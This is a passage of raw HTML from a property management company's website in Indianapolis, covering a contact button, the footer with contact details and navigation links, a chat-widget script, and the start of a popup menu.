<div style="height:15px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<div class="wp-block-buttons eplus-wrapper is-layout-flex wp-block-buttons-is-layout-flex"><div class="is-style-fill wp-block-button has-custom-font-size eplus-wrapper eplus-styles-uid-6276fc" style="font-size:25px"><a class="wp-block-button__link has-background wp-element-button" href="https://www.threaltyinc.com/lets-talk/" style="background-color:#602c69" target="_blank" rel="noreferrer noopener">Call Us Today For Set Up!</a></div></div>



<div style="height:50px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>
</div></section>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="28751" class="elementor elementor-28751 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-eb4288f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eb4288f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
							<div  class="elementor-background-overlay"></div>
							<div  class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d4564b9" data-id="d4564b9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7a5a368 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7a5a368" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-821de65" data-id="821de65" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ca3dc26 elementor-view-default elementor-widget elementor-widget-icon" data-id="ca3dc26" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.threaltyinc.com/">
			<svg xmlns="http://www.w3.org/2000/svg" width="132" height="40" viewBox="0 0 132 40" fill="none"><path d="M131.569 11.9256V37.5877H125.543V34.9783H129.024V14.698H85.436L43.9716 2.73847L43.846 2.7011L2.53428 14.8543V34.9681H37.2203V37.5945H0V12.8497L43.7476 0L85.704 11.9256H131.569Z" fill="white"></path><path d="M44.5549 36.5344C45.2775 36.3305 45.6406 35.8277 45.6406 35.0394C45.6406 34.4347 45.4268 33.9862 45.0095 33.7144C44.7687 33.5513 44.3683 33.4731 43.7882 33.4731H41.6475V38.9331H42.672V36.6907H43.0045C43.2827 36.6907 43.4218 36.7382 43.4896 36.7824C43.5812 36.8368 43.6728 36.9217 43.7577 37.0372C43.8594 37.1731 44.0121 37.4178 44.2157 37.7677L44.8976 38.9331H46.1189L45.3183 37.5163C45.0774 37.0882 44.8229 36.7586 44.5617 36.5344H44.5549ZM44.6024 35.0802C44.6024 35.3316 44.5244 35.4981 44.3582 35.5966C44.2564 35.6544 44.0392 35.7258 43.5609 35.7258H42.6618V34.4483H43.6593C44.504 34.4483 44.6024 34.8084 44.6024 35.0802Z" fill="white"></path><path d="M47.5982 36.582H50.0782V35.5933H47.5982V34.4653H50.2546V33.4766H46.5635V38.9365H50.3598V37.9376H47.5982V36.582Z" fill="white"></path><path d="M52.7957 33.4766L50.811 38.9365H51.9408L52.4259 37.5469H54.241L54.7397 38.9365H55.9101L53.8305 33.4766H52.7957ZM53.8949 36.5786H52.7482L53.1587 35.3826C53.2096 35.2365 53.2639 35.0768 53.3114 34.9104C53.3623 35.0666 53.4233 35.2501 53.498 35.4676L53.8915 36.5786H53.8949Z" fill="white"></path><path d="M57.4061 33.4766H56.3408V38.9365H59.8522V37.9444H57.4061V33.4766Z" fill="white"></path><path d="M59.6421 34.4653H61.0941V38.9365H62.1221V34.4653H63.5741V33.4766H59.6421V34.4653Z" fill="white"></path><path d="M67.5674 33.4766L66.3799 35.6001L65.1891 33.4766H63.9712L65.8303 36.6465V38.9365H66.8617V36.6465L68.7616 33.4766H67.5674Z" fill="white"></path><path d="M111.009 33.5176H109.981V38.8926H111.009V33.5176Z" fill="white"></path><path d="M115.155 36.9016C115.155 36.9797 115.155 37.0579 115.158 37.1326L113.123 33.5176H112.241V38.8926H113.116L113.096 35.3285L115.104 38.8484L115.128 38.8926H116.023V33.5176H115.141L115.155 36.9016Z" fill="white"></path><path d="M120.251 36.8302L120.234 36.9253C120.081 37.7034 119.718 38.0839 119.124 38.0839C118.297 38.0839 117.893 37.4622 117.893 36.1847C117.893 34.9072 118.303 34.3398 119.151 34.3398C119.687 34.3398 120.027 34.6421 120.186 35.2605L120.207 35.3454L121.116 35.0974L121.095 35.0159C121.028 34.7611 120.96 34.5708 120.888 34.4349C120.539 33.7656 119.966 33.4292 119.185 33.4292C118.5 33.4292 117.947 33.684 117.547 34.1869C117.146 34.6829 116.943 35.3624 116.943 36.2016C116.943 37.0409 117.14 37.734 117.526 38.23C117.923 38.7295 118.47 38.9809 119.151 38.9809C120.19 38.9809 120.858 38.3863 121.143 37.2141L121.16 37.1394L120.251 36.8336V36.8302Z" fill="white"></path><path d="M121.7 37.9546H122.551V38.8074H121.7V37.9546Z" fill="white"></path><path d="M106.202 37.8696V38.8923H106.616C106.582 39.1811 106.443 39.3714 106.192 39.4801L106.104 39.5175L106.375 40.0033L106.446 39.9727C106.969 39.7553 107.233 39.3204 107.233 38.6749V37.8696H106.205H106.202Z" fill="white"></path><path d="M73.6468 35.5833C73.2363 35.4814 72.9547 35.3795 72.8088 35.2741C72.6833 35.1858 72.6189 35.0669 72.6189 34.9072C72.6189 34.7645 72.6189 34.3364 73.484 34.3364C74.0438 34.3364 74.3457 34.6014 74.4068 35.145L74.4169 35.2266L75.3397 35.1688V35.0873C75.299 33.9898 74.668 33.436 73.467 33.436C72.9446 33.436 72.5205 33.5787 72.2016 33.8539C71.8793 34.1359 71.7164 34.5097 71.7164 34.965C71.7164 35.4202 71.8691 35.76 72.1744 36.0386C72.4119 36.2425 72.8326 36.4259 73.4602 36.6026C74.0675 36.7657 74.2914 36.888 74.3796 36.9627C74.4916 37.0511 74.5459 37.1802 74.5459 37.3569C74.5459 37.8461 74.227 38.084 73.5756 38.084C72.9242 38.084 72.5374 37.7442 72.456 37.0511L72.4458 36.9661L71.5366 37.0613L71.5434 37.1428C71.6214 38.366 72.3 38.9877 73.562 38.9877C74.1489 38.9877 74.6171 38.8348 74.9598 38.5358C75.3058 38.2334 75.4822 37.8189 75.4822 37.2991C75.4822 36.8166 75.316 36.4327 74.9903 36.1575C74.7392 35.9367 74.3016 35.7498 73.6536 35.5833H73.6468Z" fill="white"></path><path d="M77.1003 36.5478H79.5769V35.644H77.1003V34.4277H79.7533V33.5239H76.1504V38.8989H79.8585V37.9884H77.1003V36.5478Z" fill="white"></path><path d="M84.5065 37.5433C84.2453 37.0846 83.9671 36.7415 83.6855 36.5206C84.4488 36.3371 84.8356 35.8445 84.8356 35.0461C84.8356 34.4583 84.6253 34.0234 84.2114 33.7584C83.9773 33.6021 83.5803 33.5239 83.0002 33.5239H80.873V38.8989H81.823V36.6565H82.2029C82.4404 36.6565 82.6101 36.6905 82.7152 36.755C82.8136 36.8094 82.912 36.9011 83.0002 37.0201C83.1054 37.1594 83.2614 37.404 83.4684 37.7573L84.1469 38.8989H85.2834L84.5065 37.5433ZM82.7729 35.7765H81.8162V34.4141H82.8713C83.543 34.4141 83.8687 34.6349 83.8687 35.0868C83.8687 35.3518 83.7839 35.5353 83.6041 35.6372C83.448 35.729 83.1698 35.7765 82.7729 35.7765Z" fill="white"></path><path d="M87.6173 37.4006L87.5698 37.5637C87.5562 37.5128 87.5393 37.4584 87.5189 37.4006L86.3145 33.5885L86.2976 33.5308H85.2798L87.088 38.9058H88.0176L89.8327 33.5308H88.8522L87.6173 37.404V37.4006Z" fill="white"></path><path d="M91.451 33.5239H90.5078V38.8989H91.451V33.5239Z" fill="white"></path><path d="M95.4847 36.9287C95.3286 37.7068 94.9588 38.0873 94.3515 38.0873C93.5034 38.0873 93.0929 37.4656 93.0929 36.1881C93.0929 34.9106 93.5136 34.3432 94.3787 34.3432C94.9249 34.3432 95.2709 34.6455 95.4372 35.2639L95.4575 35.3454L96.3803 35.0974L96.3566 35.0159C96.2887 34.7611 96.2175 34.5708 96.1462 34.4349C95.79 33.769 95.2065 33.4292 94.4126 33.4292C93.7137 33.4292 93.1505 33.684 92.7434 34.1869C92.3329 34.6829 92.126 35.3624 92.126 36.2016C92.126 37.0409 92.3261 37.734 92.7231 38.2334C93.1268 38.7329 93.6832 38.9843 94.3787 38.9843C95.4372 38.9843 96.1191 38.3897 96.4075 37.2175L96.4278 37.1394L95.5016 36.8336L95.4813 36.9287H95.4847Z" fill="white"></path><path d="M98.053 36.5478H100.53V35.644H98.053V34.4277H100.706V33.5239H97.103V38.8989H100.811V37.9884H98.053V36.5478Z" fill="white"></path><path d="M103.6 35.5833C103.189 35.4814 102.908 35.3795 102.762 35.2741C102.636 35.1858 102.572 35.0669 102.572 34.9072C102.572 34.7645 102.572 34.3364 103.437 34.3364C103.997 34.3364 104.299 34.6014 104.36 35.145L104.37 35.2266L105.293 35.1688V35.0873C105.252 33.9898 104.621 33.436 103.42 33.436C102.898 33.436 102.474 33.5787 102.155 33.8539C101.832 34.1359 101.67 34.5097 101.67 34.965C101.67 35.4202 101.822 35.76 102.128 36.0386C102.365 36.2425 102.786 36.4259 103.413 36.6026C104.021 36.7657 104.245 36.888 104.333 36.9627C104.445 37.0511 104.499 37.1802 104.499 37.3569C104.499 37.8461 104.18 38.084 103.529 38.084C102.877 38.084 102.491 37.7442 102.409 37.0511L102.399 36.9661L101.49 37.0613L101.497 37.1428C101.575 38.366 102.253 38.9877 103.515 38.9877C104.102 38.9877 104.57 38.8348 104.913 38.5358C105.259 38.2334 105.435 37.8189 105.435 37.2991C105.435 36.8166 105.269 36.4327 104.943 36.1575C104.692 35.9367 104.255 35.7498 103.607 35.5833H103.6Z" fill="white"></path><path d="M32.4098 15.4219H15.3145V18.9826H21.6383V29.685H26.0554V18.9826H32.4098V15.4219Z" fill="white"></path><path d="M54.8755 15.4185H59.2893V20.559H69.2194V15.4185H73.6027V29.6816H69.2092V24.3032H59.2757V29.6816H54.8755V15.4185Z" fill="white"></path><path d="M48.324 24.9282C48.324 24.9282 48.6192 22.7401 48.5378 22.2101H45.6778V23.5658C45.6778 23.5658 40.2938 20.9564 40.0698 20.8035C39.8459 20.6506 39.3574 20.2837 39.4286 19.9473C39.4999 19.6109 39.5711 19.2134 41.0978 19.2032C41.9765 19.1964 43.0418 19.1998 43.7881 19.1998C44.297 19.1998 44.7075 19.6177 44.7041 20.1274V20.5385H47.4488V19.4071C47.4488 18.1364 46.4174 17.1035 45.1486 17.1035H38.5635C37.4066 17.1035 36.4669 18.0447 36.4669 19.2032V20.3041C36.4669 20.4366 36.6603 21.3437 37.6272 21.8126H37.1013C36.0733 21.8126 35.2388 22.6484 35.2388 23.6779V25.4718C35.2388 26.892 36.3855 28.0404 37.8036 28.0404H45.2402C45.4743 28.0404 47.062 27.7244 47.5709 26.9498L49.81 28.0404L50.8278 26.1038L48.324 24.9282ZM39.7238 25.7708C38.6857 25.747 38.1361 25.6111 38.0886 24.337C38.0445 23.0663 38.991 22.7198 39.6017 23.0391C40.2123 23.3619 45.0536 25.7708 45.0536 25.7708C45.0536 25.7708 40.7619 25.7946 39.7238 25.7708Z" fill="white"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-db7cdd2 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="db7cdd2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>T&amp;H Realty Services is a full-service, residential Property Management company located in Indianapolis, IN. </p>								</div>
				</div>
				<div class="elementor-element elementor-element-6cec0af e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="6cec0af" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-31537ca" href="https://www.facebook.com/threaltyinc/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-6fad92f" href="https://www.youtube.com/@Threaltyinc" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-2e0abd3" href="https://www.linkedin.com/company/t%26h-realty-services-inc./" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-204cba4" href="https://www.instagram.com/threaltyinc/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-c76bcee" data-id="c76bcee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-46054dd elementor-widget elementor-widget-heading" data-id="46054dd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contact Us</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7ecad3f elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7ecad3f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:317-255-7767">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none"><path d="M6.0162 14.584C6.14278 14.6895 9.22358 17.3271 12.7263 17.8546C12.8318 17.8757 13.1483 17.939 13.5915 17.939C14.541 17.939 16.0603 17.6858 17.2841 16.2931C17.453 16.1453 17.896 15.7233 17.9805 15.0482C18.0648 14.4784 17.8749 13.9088 17.4319 13.339C17.4108 13.318 17.3896 13.2968 17.3686 13.2758L14.8153 10.7859C14.4566 10.4062 13.5492 9.89968 12.4309 10.596C12.3886 10.6171 12.3465 10.6593 12.3253 10.6804L11.1437 11.841C10.1309 11.25 7.51435 9.49877 6.16389 6.88226L7.00785 6.03829C7.13443 5.91171 7.70418 5.36299 7.72524 4.54005C7.74629 4.1391 7.6409 3.54831 7.04994 2.95748L4.51802 0.425408C4.49697 0.40436 4.47577 0.383164 4.43368 0.362116C3.99048 0.0456626 2.85111 -0.334214 1.85936 0.530943C1.75383 0.63633 -0.609447 2.64104 0.150225 6.03829C0.192321 6.6079 0.656571 9.92086 6.01628 14.5842L6.0162 14.584ZM2.68225 1.50137C3.12545 1.12163 3.54743 1.2903 3.674 1.37479L6.16383 3.82254C6.3749 4.05465 6.48029 4.26573 6.48029 4.4556C6.48029 4.75101 6.24817 5.00419 6.16383 5.08867C6.14278 5.08867 6.14279 5.10972 6.14279 5.10972L4.9822 6.27031C4.79232 6.46018 4.75008 6.73453 4.85561 6.96664C6.58596 10.8492 10.785 13.0648 10.9749 13.1492C11.228 13.2758 11.5235 13.2335 11.7135 13.0437L13.1695 11.6089C13.5915 11.3768 13.8448 11.5245 13.9081 11.6089C13.9291 11.6299 13.9291 11.6299 13.9503 11.6511L16.4824 14.1199C16.6935 14.3731 16.7778 14.6264 16.7568 14.8163C16.6723 15.1327 16.4612 15.3226 16.4612 15.3226C16.419 15.3437 16.3769 15.3859 16.3557 15.4282C15.0052 17.0318 13.064 16.631 12.9795 16.6098H12.9372C9.79314 16.1455 6.88125 13.6557 6.86015 13.6345C1.62712 9.0767 1.41611 5.99596 1.39501 5.93266C1.39501 5.89041 1.39501 5.84832 1.37396 5.80607C0.783133 3.14728 2.5977 1.58589 2.68218 1.50148L2.68225 1.50137Z" fill="white"></path></svg>						</span>
										<span class="elementor-icon-list-text">317-255-7767</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.threaltyinc.com/lets-talk/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="18" height="14" viewBox="0 0 18 14" fill="none"><path d="M1.02273 0.45459C0.466693 0.45459 0 0.95025 0 1.5408V11.9684C0 12.5589 0.466693 13.0546 1.02273 13.0546H16.9773C17.5333 13.0546 18 12.5589 18 11.9684V1.5408C18 0.95025 17.5333 0.45459 16.9773 0.45459H1.02273ZM2.19883 1.75812H15.8011L9.21729 8.0038C9.12755 8.08897 8.87229 8.08897 8.78271 8.0038L2.1989 1.75812H2.19883ZM1.22716 2.5796L7.96438 8.97464C8.56019 9.54017 9.43955 9.54017 10.0354 8.97464L16.7726 2.5796V11.7515H1.22713V2.5796H1.22716Z" fill="white"></path></svg>						</span>
										<span class="elementor-icon-list-text">Send Us an Email</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://g.page/threalty?share" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="17" height="18" viewBox="0 0 17 18" fill="none"><path d="M8.40672 0C6.34573 0 4.36927 0.818704 2.91221 2.27598C1.45493 3.73325 0.63623 5.70991 0.63623 7.771C0.63623 13.081 7.64995 17.5276 7.94957 17.7121L8.40709 18L8.86462 17.7121C9.16395 17.5278 16.178 13.0813 16.178 7.771C16.178 5.71001 15.3593 3.7334 13.902 2.27598C12.4447 0.818704 10.4683 0 8.40747 0H8.40672ZM8.40672 15.9413C6.92452 14.911 2.36281 11.4344 2.36281 7.77075C2.36281 5.61138 3.51475 3.61607 5.38481 2.53629C7.25488 1.45681 9.55876 1.45681 11.4287 2.53629C13.2988 3.61597 14.4507 5.61128 14.4507 7.77075C14.4507 11.4344 9.88892 14.9109 8.40682 15.9413H8.40672Z" fill="white"></path><path d="M8.40668 4.60474C7.56711 4.60474 6.76188 4.93819 6.16802 5.53204C5.57437 6.12569 5.24072 6.93092 5.24072 7.7707C5.24072 8.61027 5.57438 9.41551 6.16802 10.0092C6.76188 10.603 7.56711 10.9365 8.40668 10.9365C9.24625 10.9365 10.0515 10.603 10.6453 10.0092C11.239 9.41551 11.5726 8.61027 11.5726 7.7707C11.5726 6.93092 11.239 6.12569 10.6453 5.53204C10.0515 4.93818 9.24625 4.60474 8.40668 4.60474V4.60474ZM8.40668 9.20973C8.02504 9.20973 7.65906 9.05795 7.38904 8.78814C7.11922 8.51832 6.96765 8.15234 6.96765 7.77069C6.96765 7.38905 7.11922 7.02286 7.38904 6.75304C7.65905 6.48323 8.02503 6.33166 8.40668 6.33166C8.78833 6.33166 9.15431 6.48323 9.42433 6.75304C9.69415 7.02286 9.84572 7.38904 9.84572 7.77069C9.84572 8.15233 9.69415 8.51832 9.42433 8.78814C9.15432 9.05795 8.78833 9.20973 8.40668 9.20973Z" fill="white"></path></svg>						</span>
										<span class="elementor-icon-list-text">760 E 52nd St <br>Indianapolis, IN 46205</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-8694037" data-id="8694037" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-89761ee elementor-widget elementor-widget-heading" data-id="89761ee" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">About Us</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d62eb9b elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d62eb9b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.threaltyinc.com/pricing/">

											<span class="elementor-icon-list-text">Pricing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.threaltyinc.com/property-management-indianapolis/">

											<span class="elementor-icon-list-text">Property Management</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.threaltyinc.com/about-us/">

											<span class="elementor-icon-list-text">Meet the Team</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.threaltyinc.com/is-th-realty-services-right-for-you">

											<span class="elementor-icon-list-text">Is T&amp;H Right for You?</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.threaltyinc.com/central-indiana-property-management-areas-we-serve/">

											<span class="elementor-icon-list-text">Areas We Manage</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6826bc6" data-id="6826bc6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dd116ac elementor-widget elementor-widget-heading" data-id="dd116ac" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Resources</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c33ca4e elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c33ca4e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.threaltyinc.com/blog/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.threaltyinc.com/indianapolis-property-management-resource-center/">

											<span class="elementor-icon-list-text">Resource Center</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://cloudcma.com/api_widget/7b373becd73d14d01e2bd4d908027aeb/show?post_url=https://cloudcma.com&#038;source_url=ua" target="_blank">

											<span class="elementor-icon-list-text">What's My Home Worth?</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.threaltyinc.com/indianapolis-houses-for-rent">

											<span class="elementor-icon-list-text">Indianapolis Houses for Rent</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.threaltyinc.com/free-rental-analysis/">

											<span class="elementor-icon-list-text">Free Rental Analysis</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-210e4e7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="210e4e7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6291950" data-id="6291950" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b48b23e elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="b48b23e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="211" height="57" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20211%2057'%3E%3C/svg%3E" class="attachment-large size-large wp-image-28716" alt="" data-lazy-src="https://www.threaltyinc.com/wp-content/uploads/2022/09/ftr-col4-img.png" /><noscript><img width="211" height="57" src="https://www.threaltyinc.com/wp-content/uploads/2022/09/ftr-col4-img.png" class="attachment-large size-large wp-image-28716" alt="" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-092dddb elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="092dddb" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Copyright  © 2025 T&amp;H Realty Services, Inc.</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.threaltyinc.com/privacypolicy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.threaltyinc.com/termsofuse/">

											<span class="elementor-icon-list-text">Terms of Use</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script data-minify="1"
    src="https://www.threaltyinc.com/wp-content/cache/min/1/scripts/wonderchat.js?ver=1713893023"
    data-name="wonderchat"
    data-address="app.wonderchat.io"
    data-id="club87e2m00m6703kn7ca0jx9"
    data-widget-size="large"
    data-widget-button-size="normal"
    defer
  ></script>
		<div data-elementor-type="popup" data-elementor-id="28357" class="elementor elementor-28357 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;exit_animation&quot;:&quot;slideInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-20b221f elementor-section-height-min-height elementor-section-items-stretch elementor-section-boxed elementor-section-height-default" data-id="20b221f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e3ece95" data-id="e3ece95" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ad355e2 elementor-widget-mobile__width-auto elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="ad355e2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.threaltyinc.com/home/">
							<img width="132" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20132%2040'%3E%3C/svg%3E" class="attachment-large size-large wp-image-27477" alt="" data-lazy-src="https://www.threaltyinc.com/wp-content/uploads/2022/09/TH-Logo.svg" /><noscript><img width="132" height="40" src="https://www.threaltyinc.com/wp-content/uploads/2022/09/TH-Logo.svg" class="attachment-large size-large wp-image-27477" alt="" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-3629808 elementor-widget-mobile__width-auto elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="3629808" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
			<svg xmlns="http://www.w3.org/2000/svg" id="Layer_2" data-name="Layer 2" viewBox="0 0 279.26 279.26"><g id="Capa_1" data-name="Capa 1"><g><path d="M20.53,275.74L275.74,20.53c4.7-4.7,4.7-12.32,0-17.01-4.7-4.7-12.32-4.7-17.01,0L3.52,258.72c-4.7,4.7-4.7,12.32,0,17.01s12.32,4.7,17.01,0Z"></path><path d="M3.52,20.53l255.2,255.2c4.7,4.7,12.32,4.7,17.01,0s4.7-12.32,0-17.01L20.53,3.52c-4.7-4.7-12.32-4.7-17.01,0S-1.17,15.84,3.52,20.53Z"></path></g></g></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-edd0eae elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="edd0eae" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-edd0eae" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">For Rent</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://www.threaltyinc.com/indianapolis-houses-for-rent/" class="elementor-sub-item" tabindex="-1">Available Homes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://www.threaltyinc.com/rental-requirements/" class="elementor-sub-item" tabindex="-1">Rental Requirements</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://www.threaltyinc.com/apply-now/" class="elementor-sub-item" tabindex="-1">How to Apply</a></li>
